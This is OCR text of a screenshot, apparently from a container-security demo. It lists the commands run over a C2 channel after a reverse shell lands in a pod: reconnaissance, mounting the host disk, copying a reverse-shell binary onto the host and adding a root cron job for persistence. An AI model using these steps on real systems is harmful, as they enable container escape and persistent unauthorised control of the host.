
Listed below are the exact attack commands that are
executed through the initial c2 channel on the pod once
the reverse shell executes at runtime.
date
whoami
pwd
ls
mkdir /mnt/demo
mount /dev/nvme0n1p1 /mnt/demo
cp /usr/src/app/reverse_shell.elf /mnt/demo/bin/
echo "3 * * * * root /bin/reverse_shell.elf" >>
/mnt/demo/etc/crontab
date
Image